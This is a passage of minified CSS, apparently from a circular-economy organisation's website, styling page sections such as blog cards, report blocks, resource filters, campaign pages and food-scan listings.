#d3dfe3}.tm-more-dropdown{width:100%}.tm-more-dropdown-toggle{padding:0}.tm-more-dropdown-list.w--open{background-color:#0000}.tm-more-icon{object-fit:contain;width:100%;height:100%}.tm-more-icon.minus{display:none}.tf-home-buttons-wrapper{grid-column-gap:24px;justify-content:space-between;display:flex}.wice-dropdown-section{padding-top:32px;padding-bottom:32px}.wice-dropdown-trigger{cursor:pointer}.wice-dropdown-body{background-color:#f7fafb;overflow:hidden}.wice-dropdown-trigger-content{background-color:#f7fafb;align-items:center;min-height:168px;display:flex}.wice-dropdown-trigger-pic{object-fit:cover;flex:none;width:370px;height:100%;margin-right:80px}.wice-dropdown-trigger-text-wrapper{align-items:center;padding-right:32px;display:flex}.wice-dropdown-arrow{margin-left:64px}.wice-dropdown-body-content{text-transform:none;flex-direction:column;padding-top:96px;padding-bottom:96px;display:flex}.wice-definition-block{background-color:var(--white);border-radius:24px;margin-bottom:96px;display:flex;overflow:hidden}.wice-definition-text-wrapper{padding:52px 48px}.wice-definition-block-black-line{background-color:var(--dark-slate-grey);flex-direction:column;flex:none;align-items:center;width:100px;height:100%;padding-top:49px;display:flex}.wice-image{margin-top:32px;margin-bottom:32px}.wice-report-2022-wrapper{max-width:610px;margin-top:64px}.wice-report-2022{grid-column-gap:32px;grid-row-gap:32px;grid-template-rows:auto;grid-template-columns:auto 1fr;grid-auto-columns:1fr;display:grid}.wice-report-2022-text-wrapper{flex-direction:column;align-items:flex-start;display:flex}.wice-principles-heading-block{align-items:center;margin-top:32px;margin-bottom:16px;display:flex}.wice-principles-icon{object-fit:contain;width:48px;height:48px;margin-right:16px}.wice-key-elements-grid{grid-column-gap:80px;grid-row-gap:40px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.wice-key-elements-card{flex-direction:column;align-items:flex-start;display:flex}.wice-ke-icon{object-fit:contain;border-radius:100%;width:60px;height:60px;margin-bottom:16px;padding:10px}.wice-ke-icon.blue{background-color:#00c1f2}.wice-ke-icon.dark-blue{background-color:#1287b3}.wice-benefits-text-wrapper{flex-direction:column;align-items:flex-start;display:flex}.wice-difference-block{margin-top:32px;margin-bottom:32px}.wice-difference-grid{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.wice-difference-pic{width:100%}.wice-drop-read-more{display:none}.nations-offering-list{flex-direction:column;margin-top:16px;margin-bottom:0;padding-left:32px;display:flex}.adpr-icons-wrapper{grid-column-gap:32px;grid-row-gap:32px;grid-template-rows:auto;grid-template-columns:auto auto auto;grid-auto-columns:1fr;justify-content:start;margin-top:32px;margin-bottom:32px;display:grid}.black-content-block{color:var(--white);background-color:#263238;border-radius:10px;padding:32px}.black-content-block.margin-top-48{margin-top:48px}.nations-offerings-grid{grid-column-gap:32px;grid-row-gap:48px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;margin-top:64px;display:grid}.nations-offerings-card{background-color:var(--white);border-radius:16px;flex-direction:column;justify-content:space-between;align-items:flex-start;width:100%;height:100%;padding:16px;display:flex}.nations-offerings-card-pic{object-fit:cover;width:100%;height:180px;margin-bottom:24px}.nations-our-projects-grid{grid-column-gap:32px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;margin-top:64px;display:grid}.nations-our-projects-card{background-color:#f7fafb;border-top-left-radius:5px;border-top-right-radius:5px;flex-direction:column;display:flex}.nations-our-projects-card-image{object-fit:cover;width:100%;height:128px}.nations-our-projects-card-text-wrapper{flex-direction:column;justify-content:space-between;align-items:flex-start;width:100%;height:100%;padding:24px;display:flex}.nations-rp-grid{grid-column-gap:32px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;margin-top:64px;display:grid}.nations-rp-card{flex-direction:column;justify-content:space-between;align-items:flex-start;display:flex}.nations-rp-card-pic{object-fit:cover;width:100%;height:411px;margin-bottom:24px}.small-text{color:#52657a;font-size:13px;line-height:18px}.small-text.inline{display:inline}.small-text.inline.as-dash{margin-left:4px;margin-right:4px}.small-text.ce-grey{color:var(--dark-slate-grey)}.nation-inspiration-content{flex-direction:column;align-items:flex-start;display:flex}.cgr-nations-pic{width:100%;margin-top:48px;margin-bottom:48px}.white-rad-content-block{background-color:var(--white);border-radius:10px;flex-direction:column;margin-top:16px;margin-bottom:16px;padding:32px;display:flex}.white-rad-content-header-wrapper{grid-column-gap:24px;grid-row-gap:24px;grid-template-rows:auto;grid-template-columns:auto 1fr;grid-auto-columns:1fr;align-items:center;margin-bottom:32px;display:grid}.white-rad-content-icon-wrapper{background-color:var(--dark-slate-grey);color:var(--white);border:2.33604px solid #00d8c7;border-radius:100%;flex-direction:column;justify-content:center;align-items:center;width:56px;height:56px;font-family:Montserrat,sans-serif;font-size:32px;font-weight:600;line-height:40px;display:flex}.white-rad-content-icon-wrapper.small{flex:none;width:32px;height:32px;font-size:16px;line-height:20px}.white-rad-content-icon-wrapper._40{flex:none;width:40px;height:40px;font-size:24px;line-height:32px}.cgr-analysis-content-wrapper{flex-direction:column;display:flex}.learn-circular-content{flex-direction:column;align-items:flex-start;display:flex}.learn-circular-image{position:absolute;top:-59px}.learn-circular-image-wrapper{position:relative}.sr-conduct-list-item{grid-column-gap:24px;grid-row-gap:24px;grid-template-rows:auto;grid-template-columns:auto 1fr;grid-auto-columns:1fr;align-items:start;margin-top:16px;margin-bottom:16px;display:grid}.sr-project-cards-grid{grid-column-gap:0px;grid-row-gap:64px;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;margin-top:64px;display:grid}.sr-project-card{background-color:#f7fafb;grid-template-rows:auto;grid-template-columns:.9fr 1.1fr;grid-auto-columns:1fr;display:grid}.sr-project-card-image{object-fit:cover;width:100%;height:100%}.sr-project-card-text-wrapper{flex-direction:column;justify-content:space-between;padding:32px;display:flex}.sr-project-card-button-wrapper{align-self:flex-end;margin-top:56px}.sr-project-card-header-wrapper{padding:24px}.sr-other-projects{background-color:#f7fafb;border-radius:24px;margin-top:64px;padding:32px}.sr-other-projects-block{flex-direction:column;align-items:flex-start;display:flex}.white-rad-logos-grid{grid-column-gap:32px;grid-row-gap:32px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.white-rad-logo-wrapper{flex-direction:column;justify-content:center;align-items:center;display:flex}.margin-top-32{margin-top:32px}.nl-check-error{color:var(--pale-violet-red);font-size:14px;line-height:20px;display:none}.nl-check-error.shown{display:block}.au-link-with-icon{background-image:url(https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/62e3be5dce3a112a2f63bf33_chevron-left.svg);background-position:100% 0;background-repeat:no-repeat;background-size:auto;padding-right:40px;display:block}.gc-request-content{grid-column-gap:80px;grid-row-gap:64px;grid-template-rows:auto;grid-template-columns:1.1fr .9fr;grid-auto-columns:1fr;align-items:center;display:grid}.gc-request-pic{width:100%}.gc-request-button-wrapper{grid-row-gap:32px;flex-direction:column;align-items:center;display:flex}._14-text{font-size:14px;line-height:180%}._14-text.centered{text-align:center}._14-text.centered.for-gc{max-width:292px}.gender-equality-pic{width:100%;box-shadow:8px 8px 45px 5px #2632382e}.gender-equality-text-wrapper{grid-row-gap:32px;flex-direction:column;align-items:flex-start;display:flex}.resources-filters-and-view{grid-column-gap:40px;justify-content:space-between;align-items:flex-start;display:flex}.resources-filter-wrapper{grid-row-gap:16px;flex-direction:column;display:flex}.resources-view-buttons-wrapper{grid-column-gap:24px;display:flex}.view-button{grid-column-gap:8px;color:#263238;letter-spacing:2px;align-items:center;margin-bottom:0;padding:12px 0;font-size:14px;font-weight:700;text-decoration:none;transition:border-color .2s cubic-bezier(.23,1,.32,1),padding .2s cubic-bezier(.23,1,.32,1);display:flex}.view-button.active{border-style:solid;border-color:#01c1b2;border-radius:4px;padding-left:17px;padding-right:17px;box-shadow:4px 4px 20px -5px #26323833}.compact-resource-card{grid-row-gap:32px;background-color:#fff;border-radius:10px;flex-direction:column;padding:16px;display:flex;box-shadow:8px 8px 37px -5px #26323826}.compact-resource-card.large{grid-column-gap:24px;grid-row-gap:32px;grid-template-rows:auto;grid-template-columns:290px 1fr;grid-auto-columns:1fr;padding:32px}.compact-resource-pic{object-fit:cover;width:100%;height:365px}.compact-resource-pic.large{height:411px}.resource-detailed-left-wrapper{grid-row-gap:32px;flex-direction:column;display:flex}.resource-detailed-right-wrapper{grid-row-gap:32px;flex-direction:column;justify-content:space-between;display:flex}.resource-detailed-text-wrapper{grid-row-gap:16px;flex-direction:column;display:flex}.resource-detailed-rich{width:100%;max-width:100%}.resource-detailed-rich p{font-size:16px;line-height:24px}.resource-detailed-rich.crop-rich{max-height:120px;overflow:hidden}.resource-detailed-text-and-tags-wrapper{grid-row-gap:32px;flex-direction:column;align-items:flex-start;display:flex}.resources-drop-radio-button{display:none}.resources-drop-radio-field{margin-bottom:0;padding-left:0}.new-resource-pagination{align-items:flex-start;margin-top:48px}.new-pagination-prevnext{background-color:#0000;border-style:none;border-radius:0;flex-direction:column;margin-left:32px;margin-right:32px;padding:0;display:flex}.new-pagination-count{cursor:pointer;padding-bottom:10px}.new-pagination-count-wrapper{grid-column-gap:12px;justify-content:center;align-items:flex-start;display:flex}.res-temp-back-button{grid-column-gap:14px;color:var(--dark-slate-grey);letter-spacing:2px;align-items:center;font-size:14px;font-weight:700;text-decoration:none;display:flex}.res-temp-heading-and-date{grid-row-gap:32px;flex-direction:column;display:flex}.res-temp-pic-wrapper{grid-row-gap:32px;background-color:var(--white);border-radius:8px;flex-direction:column;width:354px;min-height:571px;padding:32px;display:flex;box-shadow:8px 8px 37px -5px #26323826}.res-temp-head-wrapper{grid-row-gap:40px;flex-direction:column;align-items:flex-start;display:flex}.res-temp-pic{object-fit:cover;width:100%;height:100%}.new-res-temp-rich h4{letter-spacing:normal;text-transform:uppercase;margin-top:24px;margin-bottom:16px;font-family:Montserrat,sans-serif;font-size:16px;font-weight:700;line-height:24px}.new-res-temp-rich h2{letter-spacing:0;margin-top:32px;margin-bottom:16px;font-size:31px;line-height:40px}.new-res-temp-rich p{margin-bottom:16px;font-size:16px;line-height:24px}.new-res-temp-rich blockquote{margin-top:16px;margin-bottom:16px}.new-res-temp-rich h3{letter-spacing:1px;text-transform:none;margin-top:24px;margin-bottom:16px;font-family:Open Sans,sans-serif;font-size:22px;font-weight:600;line-height:28px}.new-res-temp-rich figure{margin-top:24px;margin-bottom:24px}.new-news-card{grid-row-gap:24px;background-color:var(--white);border-radius:8px;flex-direction:column;width:100%;height:100%;padding:32px;display:flex;box-shadow:8px 8px 37px -5px #26323826}.news-pic{object-fit:cover;width:100%;height:256px}.news-pic-wrapper{grid-row-gap:32px;flex-direction:column;width:100%;display:flex}.news-card-text-wrapper{flex-direction:column;align-items:flex-start;display:flex}.news-card-bottom-wrapper{grid-row-gap:24px;flex-direction:column;justify-content:space-between;height:100%;display:flex}.page-count{width:auto;margin-top:0}.nr-filter-tags-wrapper{grid-column-gap:16px;display:flex}.nr-filter-tags-wrapper.in-temp{flex-wrap:wrap;margin-top:-8px}.camy-heading{color:#110128;border-bottom:4px solid #110128;margin-bottom:24px;padding-bottom:10px;font-family:Montserrat,sans-serif;font-size:44px;font-weight:800;line-height:100%}.purple-text{color:#5c05d9}.camy-hero-content{flex-direction:column;align-items:flex-start;display:flex}.camy-subheading{font-family:Montserrat,sans-serif;font-size:30px;line-height:43px}.camy-anchor-links-wrapper{grid-column-gap:40px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;margin-top:56px;display:grid}.camy-anchor-link{text-align:center;letter-spacing:normal;background-color:#fff;border-style:none;border-radius:8px;flex-direction:column;justify-content:space-between;align-items:center;padding:32px 16px;font-size:12px;font-weight:400;line-height:16px;display:flex;box-shadow:1px 1px 47px 3px #00000014}.camy-anchor-link-icon{background-color:var(--white);border-radius:100%;width:96px;height:96px;padding:8px;box-shadow:1px 1px 20px 3px #0003}.camy-anchor-link-heading{color:#171725;letter-spacing:.0287697px;margin-left:-8px;margin-right:-8px;font-family:Montserrat,sans-serif;font-size:16px;font-weight:700;line-height:120%}.camy-anchor-link-top{grid-row-gap:24px;flex-direction:column;align-items:center;display:flex}.camy-anchor-link-button{color:#263238;letter-spacing:.588259px;background-color:#00d8c7;border-radius:4px;width:100%;max-width:76px;margin-top:20px;font-family:Montserrat,sans-serif;font-size:13px;font-weight:800;line-height:120%}.camy-video{border-radius:12px;margin-top:64px;margin-bottom:64px;overflow:hidden}.camy-ce-divider{background-color:#ffffff36;height:4px;margin:72px -60px}.camy-ce-content-wrapper{flex-direction:column;display:flex}.camy-ce-links-grid{grid-column-gap:32px;grid-row-gap:80px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;margin-top:56px;display:grid}.camy-ce-link{background-color:#1b272e;border-radius:16px;flex-direction:row;justify-content:center;align-items:center;height:160px;display:flex;position:relative;overflow:hidden}.camy-ce-link-overlay{z-index:1;grid-column-gap:12px;color:var(--white);letter-spacing:normal;background-color:#00d8c7;align-items:center;padding:24px 22px 24px 24px;font-family:Montserrat,sans-serif;font-size:20px;font-weight:700;line-height:123%;display:none;position:absolute;inset:0%}.bold-text-600{font-weight:600}.follow-footsteps-content{z-index:1;flex-direction:column;display:flex;position:relative}.follow-footsteps-qr-wrapper{grid-row-gap:20px;background-color:#f4f3f7;border-radius:16px;flex-direction:column;align-self:flex-start;width:100%;max-width:215px;margin-top:32px;padding:24px;display:flex}.camy-qr-pic{object-fit:contain;object-position:50% 0%;width:100%;max-width:1013px;height:100%;position:absolute;top:-240px;right:-263px}.camy-qr-pic.left{height:auto;left:-263px;right:auto}.camy-ce-basics-content{margin-top:145px;padding-top:145px}.camy-ce-basics-links-wrapper{grid-column-gap:51px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;margin-top:40px;display:grid}.camy-white-bg-link{background-color:var(--white);border-radius:8px;box-shadow:1px 1px 45px 3px #00000014}.camy-white-bg-link.ceb{grid-row-gap:32px;flex-direction:column;justify-content:space-between;padding:24px;font-weight:700;line-height:20px;display:flex}.camy-white-bg-link.gf{grid-row-gap:29px;color:var(--black);flex-direction:column;justify-content:space-between;align-items:center;padding:22px;font-family:Montserrat,sans-serif;font-weight:700;display:flex}.camy-get-funded-grid{grid-column-gap:32px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;margin-top:48px;display:grid}.get-funded-modal{z-index:999999;justify-content:center;align-items:center;padding:32px;display:none;position:fixed;inset:0%}.get-funded-modal-inner{background-color:var(--white);border-radius:8px;width:100%;max-width:95vw;height:100%;max-height:95vh;padding:40px;position:relative}.get-funded-close{cursor:pointer;flex-direction:column;display:flex;position:absolute;inset:16px 16px auto auto}.get-funded-modal-bg{background-color:#263238cc;position:absolute;inset:0%}.camy-ways-list{grid-column-gap:32px;grid-row-gap:24px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;margin-top:40px;margin-bottom:56px;display:grid}.camy-ways-list-item{grid-column-gap:24px;align-items:center;display:flex}.camy-ways-list-item-digit{color:var(--white);letter-spacing:1px;background-color:#5c05d9;border-radius:100%;flex-direction:column;flex:none;justify-content:center;align-items:center;width:40px;height:40px;font-family:Montserrat,sans-serif;font-size:22px;font-weight:600;line-height:28px;display:flex}.camy-ways-download{grid-row-gap:24px;flex-direction:column;align-items:flex-start;display:flex}.camy-manifesto-content{grid-row-gap:24px;text-align:center;flex-direction:column;align-items:center;display:flex}.camy-workforce-grid{grid-column-gap:32px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.camy-workforce-pic{z-index:0;position:absolute;inset:auto 0% 36px auto}.camy-contact-grid{grid-column-gap:56px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:center;display:grid}.camy-contact-text-wrapper{grid-row-gap:24px;flex-direction:column;align-items:flex-start;display:flex}.scroll-to-top-button{background-color:var(--ce-green);cursor:pointer;border-radius:100%;flex-direction:column;justify-content:center;align-items:center;width:56px;height:56px;transition:background-color .3s cubic-bezier(.165,.84,.44,1);display:flex;position:fixed;bottom:40px;right:40px}.scroll-to-top-button:hover{background-color:#00ac9d}.scroll-to-top-trigger{z-index:-1;height:70vh;position:absolute;inset:0% 0% auto}.get-funded-embed{width:100%;height:100%}.camy-see-dutch-link{grid-column-gap:8px;align-items:center;margin-bottom:32px;font-size:14px;line-height:22px;text-decoration:underline;display:flex}.resources-files-download-collection-list{grid-row-gap:32px;flex-direction:column;display:flex}.cji-home-news-banner{background-color:var(--white);border-radius:10px;padding:24px 64px 24px 72px;position:relative;overflow:hidden;box-shadow:8px 8px 37px -5px #26323826}.cji-home-news-label{color:#263238;background-color:#00d8c7;flex-direction:column;justify-content:center;align-items:center;width:44px;font-family:Montserrat,sans-serif;font-size:22px;font-weight:600;line-height:28px;text-decoration:none;display:flex;position:absolute;inset:0% auto 0% 0%}.cji-home-news-label-text{transform:rotate(-90deg)}.cji-home-news-banner-text-wrapper{grid-row-gap:8px;flex-direction:column;align-items:flex-start;display:flex}.cji-home-news-banner-sc-link{grid-column-gap:16px;color:#263238;align-items:center;margin-top:8px;text-decoration:none;display:flex}.cji-home-news-banner-close{cursor:pointer;justify-content:center;align-items:center;width:24px;height:24px;display:flex;position:absolute;inset:6px 6px auto auto}.cji-news-section{overflow:hidden}.cti-hero-text-wrapper{grid-row-gap:32px;flex-direction:column;align-items:flex-start;display:flex}.cti-hero-pic{width:100%}.cti-hero-pic-wrapper{padding-top:111px;overflow:hidden}.cti-cards-pic-wrapper{flex-direction:column;justify-content:center;align-items:center;width:100%;height:100%;display:flex;overflow:hidden}.cta-cards-text-wrapper{grid-row-gap:32px;flex-direction:column;align-items:flex-start;display:flex}.cti-cards-pic{box-shadow:8px 8px 32px -5px #b1c4ca}.cti-implement-help-content{grid-row-gap:64px;text-align:center;flex-direction:column;display:flex}.cti-implement-help-upper{grid-row-gap:32px;flex-direction:column;align-items:center;display:flex}.cfs-benefits-grid{grid-column-gap:56px;grid-row-gap:64px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.cfs-benefits-card{grid-row-gap:16px;flex-direction:column;align-items:flex-start;display:flex}._18-text{letter-spacing:1px;font-family:Montserrat,sans-serif;font-size:18px;line-height:28px}._18-text.white.for-home-banner-2023{letter-spacing:normal;font-weight:400;line-height:24px;position:relative}._18-text.open-sans{letter-spacing:normal;font-family:Open Sans,sans-serif}.circle-food-scans-wrapper{flex-direction:column;margin-top:64px;display:flex}.circle-food-scans-block{flex-direction:column;align-items:flex-start;margin-top:48px}.circle-food-scans-bg{border-radius:16px;margin-bottom:-76px;overflow:hidden}.circle-food-scans-text-wrapper{grid-row-gap:24px;flex-direction:column;align-items:flex-start;max-width:610px;display:flex}.circle-food-scans-list{grid-row-gap:12px;flex-direction:column;margin-bottom:0;padding-left:24px;display:flex}.circle-food-scans-expendable{grid-row-gap:24px;flex-direction:column;display:flex;overflow:hidden}.cfs-button-text.read-less{display:none}.food-scans-cards-wrapper{grid-column-gap:30px;grid-row-gap:32px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;margin-top:64px;display:grid}.food-scans-card{grid-row-gap:24px;background-color:var(--white);border-radius:16px;flex-direction:column;justify-content:space-between;align-items:flex-start;padding:16px;display:flex;overflow:hidden;box-shadow:8px 8px 32px -5px #d3dfe3}.food-scans-card-pic{object-fit:cover;width:100%;height:180px;margin-bottom:24px}.food-scans-card-text-wrapper{grid-row-gap:16px;flex-direction:column;display:flex}.cfs-projects-text-wrapper{flex-direction:column;align-items:flex-start;display:flex}.cfs-projects-pic{width:100%;height:100%}.agrifood-latest-thinking-cards-wrapper{grid-column-gap:30px;grid-row-gap:48px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;margin-top:24px;display:grid}.agrifood-latest-thinking-card{grid-row-gap:32px;flex-direction:column;align-items:flex-start;display:flex}.agrifood-latest-thinking-card-pic{object-fit:cover;width:100%;height:180px;margin-bottom:32px;display:block}.agrifood-latest-thinking-card-text-wrapper{grid-row-gap:16px;flex-direction:column;align-items:flex-start;display:flex}.post-date{color:#52657a;font-size:13px;line-height:18px}.select-dropdown{display:block}.select-dropdown-list{border:1px solid #263238;border-radius:4px;overflow:hidden}.select-dropdown-list.w--open{background-color:var(--white)}.select-dropdown-link{padding:8px;font-weight:400;transition:color .2s cubic-bezier(.165,.84,.44,1),background-color .2s cubic-bezier(.165,.84,.44,1)}.select-dropdown-link:hover{color:var(--white);background-color:#263238}.select-dropdown-link.w--current{background-color:var(--dark-slate-grey);color:var(--white)}.impact-at-glance-blocks-wrapper{flex-flow:column;justify-content:flex-start;align-items:center;width:100%;margin-top:96px;display:flex}.impact-at-glance-header{grid-row-gap:16px;flex-direction:column;align-items:center;width:495px;margin-bottom:32px;display:flex}.impact-at-glance-grid{grid-column-gap:30px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;margin-bottom:48px;display:grid}.impact-at-glance-grid._2-col{grid-template-columns:1fr 1fr;width:100%;max-width:610px;margin-left:auto;margin-right:auto}.impact-at-glance-grid._1-col{grid-template-columns:1fr;width:100%;max-width:290px;margin-bottom:0;margin-left:auto;margin-right:auto}.our-impact-card-content{grid-column-gap:16px;flex-direction:row;justify-content:flex-start;align-items:flex-start;padding:24px;font-family:Montserrat,sans-serif;font-size:20px;line-height:25px;display:flex}.our-impact-card-content.align-center{align-items:center}.our-impact-card-text{text-align:left}.our-impact-card-text.to-right{flex-direction:column;align-items:flex-end;display:flex}.our-impact-card-text.for-dp{grid-column-gap:8px;align-items:center;display:flex}.our-impact-card-title{font-family:Montserrat,sans-serif;font-size:40px;font-weight:700;line-height:100%}.our-impact-card-title.for-dp{font-size:60px}.our-impact-card-content-icon{flex:none}.read-our-reports-wrapper{grid-row-gap:48px;flex-direction:column;align-items:center;margin-top:96px;display:flex}.read-our-reports-block{grid-column-gap:32px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:auto 1fr;grid-auto-columns:1fr;align-items:start;display:grid}.read-our-reports-text-wrapper{grid-row-gap:32px;flex-direction:column;align-items:flex-start;display:flex}.swiper.home-hero-slider{width:100%;height:100vh}.swiper.swiper-testim{width:100%}.swiper-slide.feedback-slide-sw{padding-bottom:56px}.home-hero-swiper-section{width:100%;height:100%}._2023-report-hero-buttons{grid-column-gap:32px;align-items:stretch;margin-top:16px;display:flex}.ceic-context-content{grid-row-gap:32px;flex-direction:column;align-items:flex-start;display:flex}.ceic-context-idincators-wrapper{grid-row-gap:40px;flex-direction:column;align-items:flex-start;margin-top:18px;padding-top:32px;padding-left:32px;padding-right:32px;display:flex}.ceic-context-idincators-list{grid-row-gap:32px;flex-direction:column;align-items:flex-start;display:flex}.ceic-context-idincators-list-item{grid-column-gap:32px;align-items:flex-start;display:flex}.light-text{font-weight:300}.ceic-report-text-wrapper{flex-direction:column;align-items:flex-start;display:flex}.cfs-benefits-card-header{grid-column-gap:16px;align-items:center;display:flex}.new-blog-header-content{color:var(--white);flex-direction:column;display:flex}.new-blog-heading-span{z-index:1;color:#263238;flex-direction:column;justify-content:center;align-items:center;margin-top:16px;display:flex;position:relative}.new-blog-filters-link{grid-column-gap:16px;color:var(--white);background-color:#263238;border-radius:8px;justify-content:center;align-items:center;padding:18px 24px;text-decoration:none;display:flex}.new-blog-filters-spoiler-wrapper{grid-row-gap:24px;flex-direction:column;align-items:center;width:100%;max-width:469px;margin-top:73px;margin-left:auto;margin-right:auto;display:flex}.centered-text{text-align:center}.featured-blogs-content{grid-row-gap:40px;flex-direction:column;display:flex}.featured-blogs-collection-list{grid-row-gap:32px;flex-direction:column;display:flex}.featured-blogs-card{grid-column-gap:24px;grid-row-gap:24px;background-color:#fff;border-radius:8px;grid-template-rows:auto;grid-template-columns:354px 1fr;grid-auto-columns:1fr;padding:16px;display:grid;position:relative}.featured-blogs-card-left{grid-row-gap:24px;flex-direction:column;display:flex}.featured-blogs-card-pic{object-fit:cover;border-radius:8px;width:100%;height:100%;display:block;overflow:hidden}.featured-blogs-card-post-author-wrapper{grid-column-gap:12px;flex-direction:row;align-items:center;font-size:13px;line-height:18px;display:flex}.featured-blogs-card-post-author{grid-column-gap:12px;align-items:center;font-size:14px;font-weight:700;line-height:20px;display:flex}.featured-blogs-card-post-author-pic{background-color:var(--white);object-fit:cover;border:4px solid #fff;border-radius:100%;flex:none;width:44px;height:44px;overflow:hidden}.author-company-collection-list{grid-column-gap:3px;grid-row-gap:5px;flex-wrap:wrap;align-items:flex-start;display:flex}.featured-blogs-card-right{grid-row-gap:40px;flex-direction:column;justify-content:space-between;align-items:flex-start;display:flex}.featured-blogs-card-date-and-time{grid-column-gap:16px;align-items:center;display:flex}.featured-blogs-card-time{grid-column-gap:6px;align-items:center;display:flex}.featured-blogs-card-desc h3{margin-top:0}.featured-blogs-card-desc p{font-size:16px;line-height:24px}.featured-blogs-card-rich-wrapper{grid-row-gap:16px;flex-direction:column;display:flex}.new-blog-tags-collection-list{grid-column-gap:8px;grid-row-gap:8px;flex-wrap:wrap;align-items:flex-start;display:flex}.new-blog-tag{letter-spacing:normal;background-color:#b5d5d9;border-radius:50px;padding:3px 10px;font-size:13px;font-weight:400;line-height:18px;display:block}.featured-blogs-card-right-upper{grid-row-gap:24px;flex-direction:column;align-items:flex-start;display:flex}.latest-blogs-wrapper{grid-column-gap:30px;grid-row-gap:40px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.latest-blogs-card{grid-row-gap:32px;background-color:var(--white);border-radius:10px;flex-direction:column;width:100%;height:100%;padding:16px;transition:box-shadow .3s cubic-bezier(.165,.84,.44,1);display:flex;position:relative;box-shadow:0 11px 37px -5px #26323826}.latest-blogs-card:hover{box-shadow:none}.latest-blogs-card-pic-wrapper{flex:none;height:295px}.latest-blogs-card-pic{object-fit:cover;border-radius:8px;width:100%;height:100%;overflow:hidden}.latest-blogs-card-text-wrapper{grid-row-gap:24px;flex-direction:column;display:flex}.latest-blogs-card-bottom{grid-row-gap:24px;flex-direction:column;justify-content:space-between;width:100%;height:100%;display:flex}.latest-blogs-card-time-and-button{justify-content:space-between;align-items:flex-end;display:flex}.latest-blogs-card-date-and-time{grid-row-gap:8px;flex-direction:column;align-items:flex-start;display:flex}.all-posts-link{grid-column-gap:16px;color:var(--white);background-color:#316065;border-radius:8px;justify-content:center;align-items:center;padding:18px;text-decoration:none;display:flex}.nested-collections{display:none}.new-blog-filters-spoiler-form-block{margin-bottom:0}.new-blog-filters-spoiler-form{grid-column-gap:40px;grid-row-gap:48px;background-color:#0000;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid}.new-blog-filters-form-categories{flex-direction:column;display:flex}.new-blog-filters-form-categories.hidden{display:none}.new-blog-filters-form-categories.for-sort,.new-blog-filters-form-categories.for-tags{grid-row-gap:24px}.new-blog-filters-spoiler-form-categories-grid{grid-column-gap:30px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.new-blog-filter-checkbox-field{background-color:var(--white);cursor:pointer;border:1px solid #263238;border-radius:4px;align-items:center;margin-bottom:0;padding:12px;transition:background-color .3s cubic-bezier(.165,.84,.44,1);display:flex}.new-blog-filter-checkbox{background-color:#e9f0f5;border-color:#263238;width:16px;height:16px;margin-top:0;margin-left:0;margin-right:14px;transition:background-color .3s cubic-bezier(.165,.84,.44,1)}.new-blog-filter-checkbox.w--redirected-checked{background-color:#263238;background-size:85%;border-width:1px;border-color:#263238}.new-blog-filter-checkbox.w--redirected-focus{box-shadow:none}.new-blog-template-content-wrapper{grid-row-gap:56px;flex-direction:column;display:flex}.new-blog-template-body{grid-row-gap:48px;flex-direction:column;display:flex}.new-blog-template-pic{object-fit:cover;border-radius:8px;display:block}.new-blog-template-pic.for-card{z-index:2;border-radius:0;align-self:center;height:100%;position:relative}.new-blog-body-rich h4{letter-spacing:normal;text-transform:uppercase;margin-top:32px;margin-bottom:24px;font-family:Montserrat,sans-serif;font-size:16px;font-weight:700;line-height:24px}.new-blog-body-rich h2{letter-spacing:1px;text-transform:none;margin-top:48px;margin-bottom:24px;font-size:22px;font-weight:600;line-height:28px}.new-blog-body-rich p{margin-top:16px;margin-bottom:16px;font-size:16px;line-height:24px}.new-blog-body-rich blockquote{margin-top:16px;margin-bottom:16px}.new-blog-body-rich h3{letter-spacing:1px;text-transform:none;margin-top:48px;margin-bottom:24px;font-family:Montserrat,sans-serif;font-size:22px;font-weight:600;line-height:28px}.new-blog-body-rich figure{margin-top:24px;margin-bottom:24px}.new-blog-body-rich h1{letter-spacing:1px;text-transform:none;margin-top:48px;margin-bottom:24px;font-size:22px;font-weight:600;line-height:28px}.new-blog-body-rich a{color:#0043ee;font-weight:400;text-decoration:underline}.new-blog-body-rich figcaption{color:#6e7f8c;text-align:left;margin-top:16px;font-size:13px;font-style:italic;line-height:18px}.new-blog-template-authors-and-tags{grid-row-gap:40px;flex-direction:column;display:flex}.new-blog-template-authors-collection-list{grid-column-gap:30px;grid-row-gap:32px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.new-blog-template-authors-card{grid-row-gap:24px;background-color:var(--white);border:1px solid 